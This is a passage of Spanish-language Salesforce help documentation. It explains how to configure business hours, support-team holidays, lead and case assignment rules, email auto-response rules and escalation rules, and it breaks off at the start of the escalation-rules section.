

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

#### <span id="page-2656-0"></span>CONSULTE TAMBIÉN

[Configuración del servicio de atención al cliente](#page-2651-0)

# Configuración del horario de oficina

Especifique las horas en las que su equipo de atención está disponible para los clientes. Esto permite aumentar la precisión de los procesos de su departamento, como las distribuciones y los eventos clave.

El establecimiento del horario de oficina le permite aplicar zonas horarias y ubicaciones específicas a:

- **•** Eventos clave en procesos de asignación
- **•** Procesos de asignación
- **•** Casos
- **•** Reglas de distribución de casos

Además, puede hacer que el campo Horario de oficina esté disponible en la página de formato de caso de modo que sus agentes del servicio de atención puedan establecer las horas durante las que un equipo de atención al cliente está disponible para trabajar en un caso. De forma predeterminada, el horario de oficina se define 24 horas, siete días a la semana en la zona horaria predeterminada que se haya especificado en el perfil de su organización.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para establecer el horario de oficina:

**•** "Gestionar festividades de horario de oficina"

Además, los usuarios con el permiso "Personalizar aplicación" pueden agregar el horario de oficina a reglas de distribución, de forma que cuando los detalles de un caso coincidan con los criterios de una regla de distribución, el caso se actualice y distribuya automáticamente según el horario y ubicación de la regla. Por ejemplo, un caso actualizado con el horario de oficina de Los Ángeles sólo se distribuirá cuando haya disponible un equipo de atención al cliente en Los Ángeles.

Para establecer el horario de oficina:

- **1.** En Configuración, ingrese *Horario de oficina* en el cuadro Búsqueda rápida y, a continuación, seleccione **Horario de oficina**.
- **2.** Haga clic en **Horario de oficina nuevo**.
- **3.** Escriba un nombre para el horario de oficina.

Se recomienda usar un nombre que recuerde a los usuarios una ubicación o zona horaria cuando vean el horario de oficina en un caso, proceso de asignación o evento clave. Por ejemplo, si su horario de oficina se aplica a un centro de atención al cliente de San Francisco, puede usar el nombre *Horario de oficina de San Francisco*.

- **4.** Haga clic en Activo para permitir a los usuarios asociar el horario de oficina con casos y reglas de distribución, eventos clave y procesos de asignación.
- **5.** También puede hacer clic en Utilizar este horario de oficina como valor predeterminado para definir el horario de oficina como el predeterminado para todos los casos nuevos.

El horario de oficina predeterminado de los casos se puede actualizar con el horario de oficina de las reglas de distribución si los casos coinciden con los criterios de distribución y la regla se define para que sobrescriba el horario de oficina.

- **6.** Seleccione una zona horaria para asociarla con el horario de oficina de la lista desplegable Zona horaria.
- **7.** Defina su horario de oficina para cada día de la semana.
	- **•** Si su equipo de asistencia está disponible durante todo el día, todos los días de la semana, seleccione la casilla de verificación 24 hours.
	- **•** Seleccione las horas de inicio y fin del horario de oficina. Si el horario que desea no está disponible, haga clic en el campo y especifíquelo.
	- **•** Deje las horas de inicio y finalización de negocio en blanco y la casilla de verificación 24 horas no seleccionada para indicar que el equipo de asistencia no está disponible en absoluto ese día.

#### **8.** Haga clic en **Guardar**.

Una vez configurado el horario de oficina, puede asociarlo a:

- **•** Reglas de distribución, de forma que cuando los detalles de un caso coincidan con los criterios de una regla de distribución, el caso se actualice y distribuya según el horario de oficina de la regla.
- **•** Festividades, de forma que el horario de negocio y las reglas de distribución relacionadas con el horario de negocio se suspendan durante las fechas y horas especificadas en las festividades.
- **•** Eventos clave, en procesos de asignación por lo que el horario de oficina puede cambiar con la gravedad del caso.
- **•** Procesos de asignación, por lo que puede utilizar el mismo proceso de asignación para casos con diferentes horarios de oficina.

#### CONSULTE TAMBIÉN

[Directrices para la configuración del horario de oficina](#page-2658-0) [Configuración de festividades para el equipo de asistencia técnica](#page-2659-0) [Configuración del servicio de atención al cliente](#page-2651-0)

## <span id="page-2658-0"></span>Directrices para la configuración del horario de oficina

Para aumentar la precisión de sus procesos de atención al cliente, establezca cuándo su equipo de atención está disponible para los clientes. Hay una serie de directrices que se deben tener en cuenta para establecer el horario de oficina.

- **•** Cuando haya configurado el horario de oficina, agregue el campo de búsqueda Horario de oficina a los formatos de caso y configure la seguridad de nivel de campo en el campo Horario de oficina. Esto permite a los usuarios visualizar y actualizar el horario de oficina de un caso.
- **•** El horario de oficina de un caso se define automáticamente de acuerdo con el horario de oficina predeterminado de su organización, a no ser que el caso coincida con los criterios de una regla de distribución asociada a distintos horarios de oficina.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- **•** Salesforce calcula automáticamente el horario de verano de las zonas horarias disponibles para los horarios de oficina de modo que no tenga que configurar reglas para incluir las zonas horarias.
- **•** El horario de oficina de un caso puede incluir horas, minutos y segundos. Sin embargo, si el horario de oficina es inferior a 24 horas, el sistema ignora los segundos del último minuto antes de la finalización del horario de oficina. Por ejemplo, suponga que son las 4:30 PM ahora, y el horario de oficina finaliza a las 5:00 PM. Si tiene un evento clave con un objetivo de 30 minutos, es más común decir que el objetivo es las 5:00 PM, no las 4:59 PM. Para amoldarse a ello, el sistema detiene el conteo de segundos después de las 5:00. Si los segundos se contaran desde 5:00:00-5:00:59, el objetivo de 30 minutos se produciría después del corte de las 5:00:00 PM y pasaría al día siguiente.
- **•** Las reglas de distribución solo se ejecutan durante el horario de oficina a las que están asociadas.
- **•** Puede actualizar casos asociados a horarios de oficina que ya no estén activos sin tener que volver a activarlos.
- **•** No es posible incluir el campo Horario de oficina en vistas de lista ni reportes.
- **•** Puede crear múltiples horarios de oficina para equipos de atención al cliente que trabajen en la misma zona horaria a diferentes horas.
- **•** Para simplificar, recomendamos crear un conjunto de horarios de oficina por centro de atención al cliente.
- **•** No puede desactivar el horario de oficina que se incluye en las reglas de distribución. Primero debe eliminarlo de las reglas de distribución.
- **•** Puede asociar hasta 1.000 festividades con cada conjunto de horarios de oficina.
- **•** En casos que incluyen asignaciones, los horarios de oficina se aplican de acuerdo a una jerarquía. Para obtener detalles, consulte [Cómo funciona el horario de oficina en la gestión de asignaciones.](#page-2713-0)

## CONSULTE TAMBIÉN

[Configuración del horario de oficina](#page-2656-0) [Configuración de festividades para el equipo de asistencia técnica](#page-2659-0)

# <span id="page-2659-0"></span>Configuración de festividades para el equipo de asistencia técnica

Las festividades permiten especificar las fechas y horas a las que su equipo de asistencia técnica no estará disponible. Después de crear unas festividades, puede asociarlas con el horario de oficina para suspender el horario de oficina y las reglas de distribución durante las fechas y horas de las festividades.

Por ejemplo, puede crear una festividad llamada Día de año nuevo que comience a las 20:00 h del 31 de diciembre y termine a las 09:00 h del 2 de enero. Las reglas de distribución y eventos clave no serían aplicables durante esa festividad.

- **1.** En Configuración, ingrese *Vacaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Vacaciones**.
- **2.** Haga clic en **Nuevo** o en **Duplicar** junto al nombre de una festividad que ya haya transcurrido. Sólo puede duplicar festividades transcurridas.
- **3.** Escriba un nombre para la festividad.
- **4.** Escriba una fecha para la festividad.

Si desea que las festividades duren más de un día:

- **a.** Seleccione la casilla de verificación Festividad repetida.
- **b.** Ingrese el primer día de las festividades en el campo Fecha de inicio.
- **c.** Cancele la selección de la casilla de verificación Sin fecha de finalización en el campo Fecha final.
- d. Ingrese el último día de las festividades en el campo Fecha final.
- **5.** También puede:
	- **•** Especifique las horas exactas a las que se inician las festividades, cancelando la selección de la casilla de verificación Todo el día junto al campo Hora e ingresando la hora exacta.
	- **•** Seleccione la casilla de verificación Festividades repetidas para programar que las festividades se repitan durante las fechas y horas especificadas:
		- **–** En el campo Frecuencia, seleccione la frecuencia con la que se repetirán las festividades. Si hace clic en los campos Diaria, Semanal o Mensual, aparecerán más opciones que le permiten redefinir los criterios de frecuencia.
		- **–** En los campos Fecha de inicio y Fecha final, especifique las fechas durante las que desea que se repitan las festividades.

El siguiente mensaje de error aparece si selecciona una fecha de inicio y final que no se corresponde con la frecuencia que ha seleccionado: Las festividades repetidas no tienen incidencia.

- **6.** Haga clic en **Guardar**.
- **7.** Haga clic en **Agregar/Eliminar** en la lista relacionada Horario de oficina.
- **8.** Use **Agregar** y **Eliminar** para elegir las horas laborables que desea asociar a la festividad. Puede asociar una festividad a múltiples horarios de oficina.

#### CONSULTE TAMBIÉN

[Directrices para la creación de festividades para el equipo de asistencia técnica](#page-2660-0)

[Configuración del horario de oficina](#page-2656-0)

[Configuración del servicio de atención al cliente](#page-2651-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar festividades:

**•** "Gestionar festividades de horas laborables"

## <span id="page-2660-0"></span>Directrices para la creación de festividades para el equipo de asistencia técnica

Las festividades permiten especificar las fechas y horas a las que su equipo de asistencia técnica no estará disponible. Cuando configure y trabaje con festividades, hay una serie de directrices que conviene tener en cuenta.

- **•** Puede asociar hasta 1.000 festividades con cada conjunto de horarios de oficina.
- **•** Las festividades requieren automáticamente la zona horaria de horarios de oficina con los que se asocian. Por ejemplo, si asocia unas festividades con un horario de oficina en Hora estándar del Pacífico, las festividades comenzarán a la Hora estándar del Pacífico especificada.
- **•** Sólo puede agregar horarios de oficina marcados como Activo a festividades.
- **•** No es necesario que los nombres de las festividades sean únicos. Por ejemplo, puede crear múltiples festividades llamadas *Día de año nuevo*.
- **•** Actualmente, los resultados de reporte no tienen en cuenta las festividades.
- **•** Si programa unas festividades para que se repitan un día concreto de cada mes, las festividades sólo se repetirán en los meses que tengan ese día especificado. Por ejemplo, si programa unas festividades el día 31 de cada mes, las festividades sólo se repetirán en los meses que tengan 31 días. Si desea que unas festividades se repitan el último día de cada mes, seleccione la opción última de la lista desplegable El día de cada mes.

CONSULTE TAMBIÉN

<span id="page-2660-1"></span>[Configuración de festividades para el equipo de asistencia técnica](#page-2659-0) [Configuración del horario de oficina](#page-2656-0)

# Configurar reglas de asignación

Defina condiciones que determinan cómo se procesan prospectos o casos.

- **1.** Desde Configuración, ingrese *Reglas de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de asignación de prospectos** o **Reglas de asignación de casos**.
- **2.** Elija **Nuevo** y luego asigne un nombre a la regla. Especifique si desea que sea la regla activa para prospectos o casos creados manualmente o en la Web y el email. A continuación, haga clic en **Guardar**.
- **3.** Para crear las entradas de regla, haga clic en **Nuevo**. Por cada entrada, puede especificar:



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Reglas de asignación de prospectos disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Reglas de asignación de casos disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear reglas de asignación:





Después de crear la entrada, haga clic en **Guardar** o en **Guardar y nuevo** para guardar la entrada y crear otras.

Sugerencia: Cree una regla a prueba de errores creando siempre la última entrada de la regla sin ningún criterio. Esta entrada de la regla capta cualquier prospecto o caso que no hayan asignado las entradas de la regla anterior.

#### CONSULTE TAMBIÉN

<span id="page-2662-0"></span>[Visualización y modificación de reglas de asignación](#page-2662-0) [Gestión de reglas de asignación](#page-2663-0)

## Visualización y modificación de reglas de asignación

Para ver y modificar reglas de asignación:

- **•** Para modificar el nombre de una regla, haga clic en **Cambiar nombre** junto al nombre de la regla.
- **•** Para modificar las entradas de una regla, seleccione el nombre en la lista de reglas. Haga clic en **Nuevo** para agregar una entrada; elija **Modificar** o **Eliminar** para modificar o eliminar una entrada; seleccione **Volver a ordenar** para cambiar el orden de aplicación de las entradas.

#### CONSULTE TAMBIÉN

[Configurar reglas de asignación](#page-2660-1) [Gestión de reglas de asignación](#page-2663-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Reglas de asignación de prospectos disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Reglas de asignación de casos disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para cambiar reglas de asignación:

**•** "Personalizar aplicación"

Para ver reglas de asignación:

**•** "Ver parámetros y configuración"

## <span id="page-2663-0"></span>Gestión de reglas de asignación

Cree reglas de asignación para automatizar los procesos de generación y soporte de prospectos de su organización.

- **• Reglas de asignación de prospectos**: Especifican la forma en que los prospectos se asignan a usuarios o colas, tanto si se crean manualmente, como si se capturan en la Web o se importan mediante el asistente de importación de datos.
- **• Reglas de asignación de casos**: determinan la forma en que los casos se asignan a usuarios o se insertan en colas a medida que se crean manualmente mediante Casos Web, Email para registro de casos, Email para registro de casos On-Demand, el portal de autoservicio o el portal de clientes.

Generalmente, la organización tendrá una regla para cada fin general: por ejemplo, una regla de asignación de prospectos para la importación y otra regla diferente para los prospectos generados a través de la Web, o bien una regla de asignación de casos para uso estándar y una regla para uso en festividades. En lo que respecta a los tipos de reglas, sólo puede haber una regla activa al mismo tiempo.

Cada regla se compone de varias entradas de regla que especifican exactamente el modo en que se asignan los prospectos o los casos. Por ejemplo, la regla de asignación de casos estándar puede tener dos entradas: los casos con "Tipo igual a Oro" se asignan a la cola "Servicio de oro", y los casos con "Tipo igual a Plata" se asignan a la cola "Servicio de plata".

Para crear una regla de asignación, desde Configuración, ingrese *Reglas de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de asignación de prospectos** o **Reglas de asignación de casos**.

## Regla de asignación de muestra

La siguiente regla de asignación de casos asigna un caso a una cola específica en función del puntuaje de la cuenta:

Nombre de regla: *Asignación de cuenta con posibilidades*

Entradas de regla:



CONSULTE TAMBIÉN

[Configurar reglas de asignación](#page-2660-1)

[Visualización y modificación de reglas de asignación](#page-2662-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Reglas de asignación de prospectos disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Reglas de asignación de casos disponibles en:

**Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o modificar reglas de asignación:
# <span id="page-2664-0"></span>Configurar reglas de respuesta automática

Envíe respuestas de email automáticas a envíos de casos o prospectos en función de los atributos del registro. Configure reglas de respuesta automática para enviar respuestas rápidas a clientes para informarles de que alguien ha recibido su consulta o detalles acerca de su problema.

Cree reglas de respuesta automática para prospectos capturados a través de un formulario de prospecto Web y para casos enviados a través de un:

- **•** portal de autoservicio
- **•** Portal de clientes
- **•** Formulario Caso Web
- **•** Mensaje Email para registro de casos
- **•** Mensaje de Email para registro de casos On-Demand

Cree tantas reglas de respuesta como desee en función de cualquier atributo del prospecto o caso entrantes. Recuerde que solo puede activar una regla para prospectos y una para casos al mismo tiempo. Los representantes de ventas y servicio pueden buscar respuestas de email en la lista relacionada Historial de actividad del prospecto o contacto y en la lista relacionada Email en casos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear reglas de respuesta automática:

**•** "Personalizar aplicación"

## Creación de reglas de respuesta automática

Para crear una regla de respuesta de prospecto Web, desde Configuración, ingrese *Reglas de respuesta automática* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de respuesta automática de prospectos**. Para crear una regla de respuesta para casos, desde Configuración, ingrese *Reglas de respuesta automática* en el cuadro Búsqueda rápida, luego seleccione **Reglas de respuesta automática de casos**. En la página de reglas de respuesta automática:

- **1.** Haga clic en **Nuevo**.
- **2.** Escriba el nombre de la regla.
- **3.** Marque la casilla de activación para que esta regla sea la única activada.
- **4.** Haga clic en **Guardar**.
- **5.** Cree las entradas de regla.

## Creación de entradas de reglas de respuesta

- **1.** Haga clic en **Nuevo** en la página de detalles de reglas.
- **2.** Escriba un número para especificar el orden en que deberá procesarse esta entrada.

La regla procesa entradas en este orden, detiene el proceso en la primera entrada coincidente y, a continuación, envía el email utilizando la plantilla de email especificada. Si no se aplica ninguna regla de respuesta, la regla utilizará la plantilla predeterminada que se especifica en la página Configuración de prospectos Web o Configuración de casos Web.

Nota: Para crear una regla a prueba de errores, deberá crear siempre la última entrada de la regla sin ningún criterio. Esta entrada de la regla captará cualquier prospecto o caso que no hayan captado las entradas de la regla anterior. Es especialmente importante para Email para registro de casos y Email para registro de casos On-Demand que no tienen plantillas predeterminadas.

- **3.** Ingrese sus criterios de regla:
	- **•** Seleccione Los criterios se cumplen y elija los criterios de filtro que debe cumplir un registro para activar la regla. Por ejemplo, defina el filtro de caso en *Prioridad igual a Alta* si desea que los registros de casos con el campo Prioridad definido como Alto activen la regla.

Si su organización utiliza varios idiomas, ingrese los valores del filtro en el idioma predeterminado de la organización. Puede agregar hasta 25 criterios de filtro de hasta 255 caracteres cada uno.

Cuando utilice listas de selección para especificar criterios de filtro, los valores seleccionados se almacenarán en el idioma predeterminado de la organización. Si modifica o duplica criterios de filtro existentes, en primer lugar establezca el Idioma predeterminado en la página Información de la compañía como el mismo idioma que se utilizó para establecer los criterios de filtro originales. De lo contrario, puede que los criterios de filtro no se evalúen del modo esperado.

- **•** Seleccione la fórmula es verdadera e ingrese una fórmula que devuelva "Verdadero" o "Falso". Salesforce activa la regla si la fórmula devuelve "Verdadero". Por ejemplo, la fórmula AND(ISPICKVAL(Priority,"Alto"),Version<4.0) activa una regla que responde automáticamente con la plantilla seleccionada si el campo Prioridad de un caso está definido como Alto y el valor de un campo personalizado llamado Versión de un caso es inferior a cuatro.
- **4.** Ingrese el nombre para incluir en la línea Desde del mensaje de respuesta automática.
- **5.** Ingrese la dirección de email para incluir en la línea Desde del mensaje de respuesta automática. Debe ser una de sus direcciones de email verificadas en toda la organización o la dirección de email en su perfil de usuario de Salesforce y debe ser diferente de las direcciones de ruta que utiliza en el email para registro de casos.
- **6.** Si lo desea, ingrese una dirección de respuesta.
- **7.** Seleccione una plantilla de email.
- 8. Si está creando una entrada de regla de respuesta para Email para registro de casos, seleccione Enviar respuesta a todos los destinatarios para enviar mensajes de respuesta automática a cualquier usuario incluido en los campos Para y Cc en el mensaje original.
- **9.** Guarde su trabajo.

## <span id="page-2665-0"></span>CONSULTE TAMBIÉN

[Diferencias entre reglas de respuesta automática y alertas de flujo de trabajo](#page-2665-0)

## Diferencias entre reglas de respuesta automática y alertas de flujo de trabajo

Las reglas de email de respuesta automática y de flujo de trabajo proporcionan funcionalidades similares. La siguiente tabla muestra algunas de las diferencias entre alertas de flujo de trabajo y reglas de respuesta automática que le ayudan a determinar el proceso que debe utilizar:



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las reglas de respuesta automática están disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

El flujo de trabajo está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**



CONSULTE TAMBIÉN

<span id="page-2666-0"></span>[Configurar reglas de respuesta automática](#page-2664-0)

# Configuración de reglas de distribución

Cada entrada define una condición que determina cómo se procesan los casos.

Para crear una regla de distribución:

- **1.** En Configuración, ingrese *Reglas de distribución* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de distribución**.
- **2.** Elija **Nuevo** y asigne un nombre a la regla. Especifique si desea que ésta sea la regla de distribución activa. Haga clic en **Guardar**.
